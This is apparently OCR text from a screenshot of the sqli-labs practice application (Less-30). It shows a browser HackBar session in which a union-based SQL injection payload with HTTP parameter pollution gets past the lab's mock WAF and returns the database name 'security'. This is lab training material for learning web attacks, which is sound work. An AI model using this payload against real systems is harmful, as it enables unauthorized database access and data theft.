 100%
192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,database(),3%23
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,database(),3%23
Split URL
Execute
Post data Referrer User Agent Cookies